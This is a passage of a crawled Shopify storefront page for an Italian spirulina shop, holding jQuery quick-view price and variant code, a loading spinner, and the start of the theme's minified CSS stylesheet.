      var totalPriceText = Shopify.formatMoney(totalPrice, window.money_format);
      regex = /([0-9]+[.|,][0-9]+[.|,][0-9]+)/g;
      if (!totalPriceText.match(regex)) {
        regex = /([0-9]+[.|,][0-9]+)/g;
      }
      totalPriceText = totalPriceText.match(regex)[0];

      var regInput = new RegExp(unitPriceText, "g");
      var totalPriceHtml = jQuery('.quick-view .price').html().replace(regInput ,totalPriceText);
      jQuery('.quick-view .total-price span').html(totalPriceHtml);
    }

    if (variant && variant.featured_image) {
      var newImage = Shopify.resizeImage(variant.featured_image.src, 'small');
      newImage = newImage.replace(/https?:/,'');
      jQuery('.quick-view .quickview-more-views img').each(function() {
        var grandSize = jQuery(this).attr('src');
        if (grandSize == newImage) {
          jQuery(this).parent().trigger('click');
          return false;
        }
      });
    }

  } else {
    addToCart.text('unavailable').addClass('disabled').attr('disabled', 'disabled');
  }
  };


</script>

    <div class="quickview-product tshopify-popup"></div>
	  <div class="loading tshopify-popup">
		  <div class="overlay"></div>
		  <div class="loader" title="0">
		    <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		         width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
		      <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
		                                         s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
		                                         c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
		      <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
		                           C22.32,8.481,24.301,9.057,26.013,10.047z">
		        <animateTransform attributeType="xml"
		                          attributeName="transform"
		                          type="rotate"
		                          from="0 20 20"
		                          to="360 20 20"
		                          dur="0.5s"
		                          repeatCount="indefinite"/>
		      </path>
		    </svg>
		  </div>
	</div>
  

<!-- **BEGIN** Hextom USB Integration // Main Include - DO NOT MODIFY -->
    <!-- "snippets/hextom_usb_main.liquid" was not rendered, the associated app was uninstalled -->
    <!-- **END** Hextom USB Integration // Main Include - DO NOT MODIFY -->
<div id="shopify-block-ASXF1TzZxNlhDaEZ0d__18200565304124502559" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: bar-snippet -->






<!-- END app snippet -->

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://unionespirulina.it/cdn/shop/t/2/assets/engo-theme.scss.css?v=65066956258762054981527612768
body_size: 13477
content:
@charset "UTF-8";::-moz-selection{color:#fff;background:#000}::selection{color:#fff;background:#000}html,body{-webkit-font-smoothing:antialiased;overflow-x:hidden}iframe{border:none}a:hover{-webkit-transition:all .3s ease 0s;-khtml-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}a:focus,a:active{-webkit-outline:none;-khtml-outline:none;-moz-outline:none;-ms-outline:none;-o-outline:none;outline:none}img:not([draggable]),embed,object,video{max-width:100%}p{margin-bottom:30px}.appear-animate .wow{visibility:hidden}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters>[class^=col-],.row.no-gutters>[class*=" col-"]{padding-right:0;padding-left:0}.breadcrumb{margin:0 0 35px;padding:0;background:none;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.breadcrumb a{color:#999}.page-header{border:none;margin:0;padding:0}.page-header h1{margin:0;font-size:18px}.page-header .breadcrumb{margin:0}.kt-table{display:table;width:100%;height:100%}.kt-table .kt-col{display:table-cell;vertical-align:middle}.round{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.circle{-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}.square{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.kt-column-bg{-webkit-background-size:cover;-khtml-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat}.letter-spacing{letter-spacing:.2em}.text-nomal{text-transform:none}.white{color:#fff!important}.black{color:#111!important}.gray{color:#999!important}.bg-gray{background:#f6f6f6}.bg-lightgreen{background:#c7db9c}.bg-wheat{background:#f4dc86}.bg-sky{background:#a7c8eb}.bg-coral{background:#ed8b5c}.bg-aquamarine{background:#bce5d3}.bg-purple{background:#d1aece}.bg-gradient-gray{position:relative}.bg-gradient-gray:before{content:"";width:100%;height:50%;position:absolute;background:#f6f6f6;top:0;left:0}.pace{background:#fff;height:100%;left:0;position:fixed;top:0;visibility:visible;width:100%;z-index:999999;text-align:center;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-pointer-events:none;-khtml-pointer-events:none;-moz-pointer-events:none;-ms-pointer-events:none;-o-pointer-events:none;pointer-events:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-background-clip:padding-box;-khtml-background-clip:padding-box;-moz-background-clip:padding-box;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-transition:all .2s ease-in-out 0s;-khtml-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.pace.pace-inactive{visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.pace-activity{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.pace-activity:before{content:"";display:inline-block;height:100%;vertical-align:middle}.pace-activity .page-loading-wrapper{display:inline-block}.page-loading-wrapper{display:none;vertical-align:middle;padding:0 15px;width:99%}.page-loading-wrapper .progress-bar-loading{width:110px;margin:0 auto;height:105px;float:none;-webkit-border-top-left-radius:13px;-webkit-border-top-right-radius:13px;-webkit-border-bottom-right-radius:13px;-webkit-border-bottom-left-radius:13px;-moz-border-radius-topleft:13px;-moz-border-radius-topright:13px;-moz-border-radius-bottomright:13px;-moz-border-radius-bottomleft:13px;border-radius:13px;background:#fff;max-width:100%;position:relative}.page-loading-wrapper .progress-bar-loading .progress-bar-inner{position:absolute;left:0;top:0;width:110px;overflow:hidden}.page-loading-wrapper .progress-bar-loading .progress-bar-inner.back-loading path{fill:#eee}.page-loading-wrapper .progress-bar-loading .progress-bar-inner.front-loading{width:1%;-webkit-transition:all .2s ease-in-out 0s;-khtml-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.page-loading-wrapper .progress-bar-loading .progress-bar-inner.front-loading path{fill:#000}.page-loading-wrapper .progress-bar-loading .progress-bar-number{font-family:Roboto Slab,serif;color:#000;font-size:14px;font-weight:700;letter-spacing:.075em;line-height:1;padding-left:30px;text-align:center}.page-loading-wrapper .progress-bar-loading svg{width:110px}.page-loading-wrapper .progress-bar-loading svg path{stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10}body{font-family:Karla,arial,sans-serif;font-size:16px;line-height:30px;color:#666;min-width:320px}h1,h2,h3,h4,h5,h6{line-height:1.4;margin:0 0 20px;font-family:Roboto Slab,serif;text-transform:uppercase;font-weight:700;color:#000}h1.small-size,h2.small-size,h3.small-size,h4.small-size,h5.small-size,h6.small-size{font-size:13px}a{color:#000}a:hover,a:focus{color:#333;text-decoration:none}.font-light{font-weight:300}.font-black{font-weight:900}textarea{height:auto}input[type=email].input-bg,input[type=password].input-bg,input[type=phone].input-bg,input[type=tel].input-bg,input[type=text].input-bg,textarea.input-bg{background:#f6f6f6;border:1px solid #f0f0f0;font-size:12px;letter-spacing:.075em}select{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;width:100%;height:40px;line-height:1.42857;padding:6px 12px;border:1px solid #f0f0f0;background:#f6f6f6;cursor:pointer;color:#999}select:focus{outline:0}select:not([multiple]){-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.form-control{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.form-control :focus{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.select-icon{display:inline-block;position:relative}.select-icon:after{content:"";display:block;pointer-events:none;right:5px;z-index:1;font-family:FontAwesome;content:"\f107";font-style:normal;font-weight:400;position:absolute;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;font-size:12px}.select-icon select{border:none;font-size:14px;background:none;padding:0 25px 0 0;height:auto}.btn{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;border:2px solid transparent;display:inline-block;line-height:1.42857;padding:8px 26px;font-weight:700;font-size:14px;letter-spacing:.15em;text-transform:uppercase;font-family:Karla,sans-serif}.btn:focus,.btn:active:focus,.btn.active:focus{outline:none}.btn.active,.btn:active{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.btn.btn-xs{padding:6px 10px;font-size:8px}.btn.btn-sm{padding:8px 20px;font-size:10px}.btn.btn-lg{padding:10px 60px;font-size:18px}.btn.btn-xlg{padding:12px 65px;font-size:20px}.btn.btn-round{border-radius:3px}.btn.btn-circle{border-radius:30px}.btn.button-icon-left{margin-right:5px}.btn.button-icon-right{margin-left:5px}.btn.btn-default{background:#000;color:#fff;border-color:#000}.btn.btn-animation span{-webkit-transform:translateX(0);-khtml-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translate(0);-webkit-transition:all .3s ease-in-out 0s;-khtml-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;display:block;position:relative}.btn.btn-animation span i{filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;-khtml-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;-webkit-transform:translate(30px,-50%);-khtml-transform:translate(30px,-50%);-moz-transform:translate(30px,-50%);-ms-transform:translate(30px,-50%);-o-transform:translate(30px,-50%);transform:translate(30px,-50%);position:absolute;right:0;top:50%}.btn.btn-animation:hover span{-webkit-transform:translateX(-10px);-khtml-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translate(-10px)}.btn.btn-animation:hover span i{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.btn.btn-gray{background:#f6f6f6;color:#666;border-color:#f6f6f6}.btn.btn-gray:hover{background:#000;color:#fff;border-color:#000}.btn.btn-light{border-color:#fff;background:#fff;color:#000}.btn.btn-light:hover{background:#000;color:#fff;border-color:#000}.btn.btn-dark-b{background:none;color:#000;border-color:#000}.btn.btn-light-b{border:2px solid #FFFFFF;background:none;font-family:Karla,arial,sans-serif;font-weight:400;color:#fff}.btn.btn-light-b:hover{background:#fff;color:#000}.btn.btn-medium{background:#f6f6f6;border:1px solid #f0f0f0;color:#000;font-weight:700;letter-spacing:.2em}.btn.btn-medium:hover{background:#000;border-color:#000;color:#fff}.btn.btn-addtocart{background:#fff;color:#000;width:100%;height:48px;font-size:14px;border-color:#fff;padding:0 45px;line-height:44px}.btn.btn-addtocart:hover{background:#000;color:#fff}.btn.btn-addtocart-b{background:none;color:#000;height:48px;font-size:14px;border-color:#000;padding:0 45px;line-height:44px}.btn.btn-addtocart-b:hover,.btn.btn-default:hover,.btn.btn-dark-b:hover{background:#000;color:#fff;border-color:#000}.rev-btn{padding:15px 46px;border:2px solid #fff;color:#fff;text-transform:uppercase;background:none;font-size:14px;line-height:14px;font-family:Karla,arial,sans-serif;font-weight:400;letter-spacing:.18em}.page-section{display:block;position:relative;padding:90px 0;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-khtml-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover}.page-section .page-section-inner{position:relative;z-index:1}.page-section.small-section{padding:85px 0}.page-section.product-breadcrumb{padding:0!important;background:transparent!important}.page-section.bg-scroll{background-attachment:scroll!important}.page-section.bg-dark-alfa-40:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background:#0006}.page-small-width{margin:0 auto;max-width:900px;padding:0 15px}.searchform{margin:0 auto;position:relative}.searchform input[type=text]{background:transparent;width:100%;padding:5px 40px 5px 10px}.searchform button{background:none;border:none;height:26px;padding:0;right:5px;width:26px;line-height:26px;position:absolute;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%}.searchform button i{line-height:26px}#search-fullwidth{background:#fff;margin:0 auto;max-width:1170px;padding:70px 200px;position:relative}#search-fullwidth button.mfp-close{color:#000;font-size:0;right:15px;top:15px}#search-fullwidth button.mfp-close:before{font-size:18px;font-family:FontAwesome;content:"\f00d";font-style:normal;font-weight:400;position:absolute;-webkit-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%}#search-fullwidth .searchform input[type=text]{border:none;border-bottom:2px solid #ebebeb;padding:10px 0;height:auto;font-size:14px;letter-spacing:.075em}#search-fullwidth .searchform button{font-size:14px}.branding h1,.branding .h1{margin:0;font-size:24px}.branding img{height:20px}.topbar .branding{position:absolute;-webkit-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;z-index:1}.topbar .branding .logo{line-height:57px}.topbar{height:57px;border-bottom:1px solid #f6f6f6;text-align:center;position:relative;z-index:30;padding:0}.topbar .topbar-left{text-align:left}.topbar .topbar-left li:first-child .top-navigation-submenu{left:9px}.topbar .topbar-right{text-align:right}.topbar .topbar-right .top-navigation{float:right}.topbar .topbar-right .top-navigation .top-navigation-submenu{left:auto;right:0}.topbar .topbar-right .top-navigation li a{padding:0 20px!important}.topbar .topbar-right .top-navigation li:last-child .top-navigation-submenu{right:9px}.top-navigation{margin:0;padding:0;list-style:none}.top-navigation>li{display:inline-block;border-left:1px solid #f6f6f6;position:relative;float:left}.top-navigation>li:last-child{border-right:1px solid #f6f6f6}.top-navigation>li.wishlist-item>a>span{background:#f6f6f6;color:#000;font-size:14px;margin-left:13px;padding:3px 12px}.top-navigation>li.shopping-bag-item a>span{padding:2px 9px;border:2px solid #000000;color:#000;font-size:14px;margin-left:15px}.top-navigation>li.language-switcher li,.top-navigation>li.currency-switcher li{border-bottom:1px solid #f6f6f6}.top-navigation>li.language-switcher li:last-child,.top-navigation>li.currency-switcher li:last-child{border:none}.top-navigation>li.language-switcher li a,.top-navigation>li.currency-switcher li a{display:block;padding:5px 35px 5px 20px;color:#999}.top-navigation>li.language-switcher li a:hover,.top-navigation>li.currency-switcher li a:hover{color:#000}.top-navigation>li.language-switcher li #currencies,.top-navigation>li.currency-switcher li #currencies{margin-left:0}.top-navigation>li.language-switcher li #currencies span,.top-navigation>li.currency-switcher li #currencies span{display:block;width:100%;padding:5px 35px 5px 20px;color:#999;border-left:none;border-bottom:1px solid #f6f6f6;margin-top:0}.top-navigation>li.language-switcher li #currencies span:last-child,.top-navigation>li.currency-switcher li #currencies span:last-child{border-bottom:none}.top-navigation>li.language-switcher li #currencies span:hover,.top-navigation>li.currency-switcher li #currencies span:hover{color:#000}.top-navigation>li.language-switcher .top-navigation-submenu,.top-navigation>li.currency-switcher .top-navigation-submenu{width:200px}.top-navigation>li.myaccount-item .top-navigation-submenu{width:508px}.top-navigation>li.myaccount-item .top-navigation-submenu .myaccount-form,.top-navigation>li.myaccount-item .top-navigation-submenu .myaccount-create{padding:30px 27px}.top-navigation>li.myaccount-item .top-navigation-submenu .myaccount-form{border-bottom:1px solid #f6f6f6}.top-navigation>li.myaccount-item .top-navigation-submenu .myaccount-form p{margin-bottom:20px}.top-navigation>li.myaccount-item .top-navigation-submenu .myaccount-form p :last-child{margin:0}.top-navigation>li.myaccount-item .top-navigation-submenu .myaccount-form label{color:#999;font-size:14px;font-weight:400}.top-navigation>li.myaccount-item .top-navigation-submenu .myaccount-form label.inline{margin-left:34px;color:#666}.top-navigation>li.myaccount-item .top-navigation-submenu .myaccount-form label.inline input{margin-right:13px}.top-navigation>li.myaccount-item .top-navigation-submenu .myaccount-form a.forget-password{float:right;color:#999;margin-top:4px}.top-navigation>li.myaccount-item .top-navigation-submenu .myaccount-form a.forget-password:hover{color:#000}.top-navigation>li.myaccount-item .top-navigation-submenu .myaccount-create{line-height:36px}.top-navigation>li>a{text-transform:uppercase;color:#999;letter-spacing:.12em;font-weight:700;font-size:14px;line-height:57px;padding:0 35px;display:inline-block}.top-navigation>li>a:hover{color:#000}.top-navigation>li .top-navigation-submenu{background:#fff;position:absolute;left:0;top:57px;width:340px;text-align:left;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.12);-khtml-box-shadow:0 2px 3px rgba(0,0,0,.12);-moz-box-shadow:0 2px 3px rgba(0,0,0,.12);-ms-box-shadow:0 2px 3px rgba(0,0,0,.12);-o-box-shadow:0 2px 3px rgba(0,0,0,.12);box-shadow:0 2px 3px #0000001f;border-top:1px solid #f6f6f6;margin:0;padding:0;list-style:none;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transform:translate(0,40px);-khtml-transform:translate(0,40px);-moz-transform:translate(0,40px);-ms-transform:translate(0,40px);-o-transform:translate(0,40px);transform:translateY(40px);-webkit-transition:opacity .5s ease-in-out,transform .5s ease-in-out;-khtml-transition:opacity .5s ease-in-out,transform .5s ease-in-out;-moz-transition:opacity .5s ease-in-out,transform .5s ease-in-out;-ms-transition:opacity .5s ease-in-out,transform .5s ease-in-out;-o-transition:opacity .5s ease-in-out,transform .5s ease-in-out;transition:opacity .5s ease-in-out,transform .5s ease-in-out;visibility:hidden}.top-navigation>li .top-navigation-submenu h3.submenu-heading{text-align:center;font-size:14px;color:#000;line-height:53px;border-bottom:1px solid #f6f6f6;margin:0;letter-spacing:.02em}.top-navigation>li:hover .top-navigation-submenu{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-transform:translate(0,0);-khtml-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);visibility:visible}.shopping-bag .cart_block_no_products{margin:0;padding:18px;text-align:center}.shopping-bag .bag-products .bag-product{padding:18px;border-bottom:1px solid #F6f6f6;position:relative}.shopping-bag .bag-products .bag-product:before,.shopping-bag .bag-products .bag-product:after{content:" ";display:table}.shopping-bag .bag-products .bag-product:after{clear:both}.shopping-bag .bag-products .bag-product figure{float:left;position:relative;z-index:1}.shopping-bag .bag-products .bag-product figure img{height:auto;max-width:90px}.shopping-bag .bag-products .bag-product .bag-product-details{padding-left:105px;position:relative}.shopping-bag .bag-products .bag-product .bag-product-details .bag-product-title{font-size:14px;text-transform:none;margin:0 0 10px;padding-right:10px}.shopping-bag .bag-products .bag-product .bag-product-details .bag-product-title:hover{text-decoration:underline}.shopping-bag .bag-products .bag-product .bag-product-details>div{color:#999;line-height:25px;font-size:13px}.shopping-bag .bag-products .bag-product .remove{color:#000;font-size:12px;line-height:1;position:absolute;right:12px;top:18px}.shopping-bag .bag-products .bag-product .remove:before{font-family:FontAwesome;content:"\f00d";font-style:normal;font-weight:400}.shopping-bag .bag-products .bag-product .remove:hover{color:red}.shopping-bag .bag-buttons{padding:30px 65px}.shopping-bag .bag-buttons a{margin-bottom:30px}.shopping-bag .bag-buttons a:last-child{margin-bottom:0}.mobile-tool{position:absolute;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:0;display:none}.mobile-tool a{display:block;float:right;line-height:1;margin-left:15px}.mobile-tool a:last-child{margin:0}.mobile-tool a.mobile-tool-cart{font-size:26px;position:relative;margin-top:2px}.mobile-tool a.mobile-tool-cart span{font-size:12px;position:absolute;right:0;top:-6px}#hamburger-icon{padding:10px}#hamburger-icon .hamburger-icon-inner{width:20px;height:12px;position:relative;display:block}#hamburger-icon .line{display:block;background:#000;width:20px;height:2px;position:absolute;left:0;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;-webkit-transition:all .4s;-khtml-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}#hamburger-icon .line.line-1{top:0}#hamburger-icon .line.line-2{top:50%}#hamburger-icon .line.line-3{top:100%}#hamburger-icon.active .line-1{-webkit-transform:translateY(6px) translateX(0) rotate(45deg);-khtml-transform:translateY(6px) translateX(0) rotate(45deg);-moz-transform:translateY(6px) translateX(0) rotate(45deg);-ms-transform:translateY(6px) translateX(0) rotate(45deg);-o-transform:translateY(6px) translateX(0) rotate(45deg);transform:translateY(6px) translate(0) rotate(45deg)}#hamburger-icon.active .line-2{top:100%;-webkit-transform:translateY(6px);-khtml-transform:translateY(6px);-moz-transform:translateY(6px);-ms-transform:translateY(6px);-o-transform:translateY(6px);transform:translateY(6px)}#hamburger-icon.active .line-3{-webkit-transform:translateY(-6px) translateX(0) rotate(-45deg);-khtml-transform:translateY(-6px) translateX(0) rotate(-45deg);-moz-transform:translateY(-6px) translateX(0) rotate(-45deg);-ms-transform:translateY(-6px) translateX(0) rotate(-45deg);-o-transform:translateY(-6px) translateX(0) rotate(-45deg);transform:translateY(-6px) translate(0) rotate(-45deg)}.navbar-container{position:relative;width:100%;background:#fff}.navbar-container.is-sticky{position:fixed;top:0;left:0}.navbar-container.is-sticky .navbar-container-inner{height:60px;line-height:60px;-webkit-transition:all .5s ease-in-out 0s;-khtml-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.navbar-container.is-sticky .branding h1,.navbar-container.is-sticky .branding .h1{line-height:60px;-webkit-transition:all .5s ease-in-out 0s;-khtml-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.navbar-container .navbar-container-inner{position:relative;height:102px;line-height:102px}.navbar-container .branding{float:left}.navbar-container .branding h1,.navbar-container .branding .h1{line-height:102px}.navbar-container #nav{float:right}.navbar-container #nav>ul{margin:0;padding:0;list-style:none;float:right}.navbar-container #nav>ul#main-nav-tool{margin-left:66px}.navbar-container #nav>ul#main-nav-tool li{display:inline-block;margin-left:30px}.navbar-container #nav>ul#main-nav-tool li:first-child{margin-left:0}.navbar-container #nav #main-navigation{margin:0;padding:0;list-style:none}.navbar-container #nav #main-navigation li.active>a{color:#000}.navbar-container #nav #main-navigation>li{display:inline-block;position:relative;margin-left:20px}.navbar-container #nav #main-navigation>li.kt-megamenu-item{position:static}.navbar-container #nav #main-navigation>li:first-child{margin-left:0}.navbar-container #nav #main-navigation>li:first-child>a{padding-left:0}.navbar-container #nav #main-navigation>li:last-child>a{padding-right:0}.navbar-container #nav #main-navigation>li>a{text-transform:uppercase;padding:0 22px;color:#999;letter-spacing:.04em;font-weight:700}.navbar-container #nav #main-navigation>li>a:hover{color:#000}.navbar-container #nav #main-navigation>li.active>a{color:#000}.navbar-container #nav #main-navigation>li ul.sub-menu-dropdown,.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper{border-top:1px solid #f6f6f6;background:#fff;position:absolute;top:100%;left:0;visibility:hidden;line-height:normal;width:308px;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transform:translate(0,40px);-khtml-transform:translate(0,40px);-moz-transform:translate(0,40px);-ms-transform:translate(0,40px);-o-transform:translate(0,40px);transform:translateY(40px);-webkit-transition:opacity .5s ease-in-out,transform .5s ease-in-out;-khtml-transition:opacity .5s ease-in-out,transform .5s ease-in-out;-moz-transition:opacity .5s ease-in-out,transform .5s ease-in-out;-ms-transition:opacity .5s ease-in-out,transform .5s ease-in-out;-o-transition:opacity .5s ease-in-out,transform .5s ease-in-out;transition:opacity .5s ease-in-out,transform .5s ease-in-out;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.12);-khtml-box-shadow:0 2px 3px rgba(0,0,0,.12);-moz-box-shadow:0 2px 3px rgba(0,0,0,.12);-ms-box-shadow:0 2px 3px rgba(0,0,0,.12);-o-box-shadow:0 2px 3px rgba(0,0,0,.12);box-shadow:0 2px 3px #0000001f;text-align:left}.navbar-container #nav #main-navigation>li ul.sub-menu-dropdown{list-style:none;padding:0;margin:0}.navbar-container #nav #main-navigation>li ul.sub-menu-dropdown li{border-bottom:1px solid #f6f6f6}.navbar-container #nav #main-navigation>li ul.sub-menu-dropdown li a{padding:24px;display:block;color:#999;font-size:16px}.navbar-container #nav #main-navigation>li ul.sub-menu-dropdown li a:hover{color:#000}.navbar-container #nav #main-navigation>li ul.sub-menu-dropdown li ul.sub-menu-dropdown{left:100%;top:-1px}.navbar-container #nav #main-navigation>li ul.sub-menu-dropdown.right-overflow{right:0;left:auto;top:100%}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper{width:100%}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul{display:table;list-style:none;margin:0;padding:0;table-layout:fixed;width:100%}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul>li{border-right:1px solid #f6f6f6;display:table-cell;float:none;vertical-align:top}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul>li:last-child{border:none}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul>li>a,.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul>li>span{color:#000;font-size:18px;display:block;padding:40px 28px 24px;border-bottom:1px solid #f6f6f6}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul>li>ul{list-style:none;padding:0;margin:0}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul>li>ul>li{display:block;border-bottom:1px solid #f6f6f6}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul>li>ul>li :last-child{border-bottom:none}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul>li>ul>li>a,.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul>li>ul>li>span{padding:30px 26px 22px;display:block;color:#999;font-size:16px}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul>li>ul>li>a:hover,.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper>ul>li>ul>li>span:hover{color:#000}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper.megamenu-columns-4>ul>li{width:25%}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper.megamenu-columns-3>ul>li{width:33.33%}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper.megamenu-columns-2>ul>li{width:50%}.navbar-container #nav #main-navigation>li 